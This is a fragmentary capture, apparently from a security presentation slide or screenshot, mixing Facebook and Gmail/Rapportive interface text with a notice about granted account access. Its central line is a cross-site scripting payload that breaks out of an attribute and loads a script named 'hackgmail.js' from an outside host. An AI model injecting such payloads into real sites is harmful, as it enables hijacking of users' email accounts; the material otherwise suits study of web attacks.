 WebSPRing
"><script src="http://www.c.com:8888/hackgmail.js">
</script>
Like · Comment · Share · November 10 at 10:00am
+You Gmail Calendar Documents Photos Sites Web More Rapportive
You have granted access to your account to @gmail.com. This notice will end in 7 days.
Gmail
facebook
Rapportive
Gmail